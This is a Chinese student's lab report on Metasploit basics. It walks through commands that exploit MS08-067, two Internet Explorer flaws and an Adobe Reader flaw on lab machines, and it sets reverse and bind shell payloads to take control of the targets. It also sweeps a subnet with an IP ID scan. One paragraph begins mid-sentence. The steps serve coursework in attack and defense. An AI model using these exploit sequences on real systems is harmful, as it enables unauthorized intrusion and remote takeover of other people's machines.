标签:选择 版本 收获 host 信息 最大的 ali encode 很多



search ms08-067查看漏洞位置

use exploit/windows/smb/ms08_067_netapi选择对应位置的漏洞set payload generic/shell_reverse_tcp设置攻击载荷:tcp反向回连set LHOSTS 192.168.0.112设置攻击机IPset RHOSTS 192.168.0.111设置靶机IPexploit进行攻击







search ms10_018查看漏洞位置



use exploit/windows/browser/ms10_018_ie_behaviors选择第一个漏洞set payload windows/meterpreter/bind_tcp设置攻击载荷

show options显示连接需要设置的参数set RHOST 172.30.0.251设置靶机IP





set target 0exploit进行攻击



sessions -i -1进入会话,可以控制靶机。





search ms10_002查看漏洞位置



use exploit/windows/browser/ms10_002_aurora选择第一个漏洞show payload查看有效的攻击载荷(太多了,只截一部分)



set payload windows/meterpreter/bind_tcp设置攻击载荷



show options显示连接需要设置的参数,然后设置参数。



exploit进行攻击



sessions -i -1进入会话,可以控制靶机。







search adobe查看漏洞位置,选择use exploit/windows/browser/adobe_cooltype_sing(注意这里不是生成一个pdf文件,而是一个下载地址,在靶机中浏览器中打开)。

set payload windows/meterpreter/reverse_tcp设置攻击载荷。



show options





set LHOST 192.168.43.28set LPORT 1304exploit





Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。use auxiliary/scanner/ip/ipidseq



set RHOSTS 192.168.1.0/24对指定网段的主机进行扫描



set TIMEOUT 5设置5秒扫不到就断开

exploit攻击

exploit就是漏洞利用,即利用系统或程序的漏洞进行攻击的过程,不过这个过程需要一些简单的设置。payload就是攻击时需要设置的代码,也就是攻击者手中的武器罢了。encode就是编码,可以消除一些坏字符,也可能被用作帮助其被杀软发现。

Unknown User-Agent Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)我研究了一下,这条信息表明我使用的是浏览器是IE6,操作系统是XP,和火狐没啥关系。。。这句话的意思应该是叫我用IE浏览器浏览该网页,但我确实是用IE去访问的。我想可能是版本的问题,但是我在网上找不到之前的版本去尝试,这个漏洞到这就结束了。2020-2021-2 20181304石昊林《网络对抗技术》 Exp6 MSF应用基础

标签:选择 版本 收获 host 信息 最大的 ali encode 很多

原文地址:https://www.cnblogs.com/shl1304/p/14728358.html